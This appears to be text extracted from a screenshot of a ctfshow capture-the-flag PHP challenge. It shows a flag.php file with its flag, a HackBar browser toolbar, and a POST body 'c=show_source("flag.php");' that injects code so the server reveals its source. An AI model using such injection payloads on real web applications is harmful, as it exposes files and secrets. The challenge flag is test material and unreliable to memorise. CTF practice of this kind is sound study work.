 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-07 19:40:53
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-07 19:41:00
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
$flag="ctfshow{ae4f6336-5870-48e1-80ed-9f7e8a158e1f}";
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Cookie-Editor HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
https://823a29db-7e21-472b-86e2-f42c11a8d8fa.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=show_source("flag.php");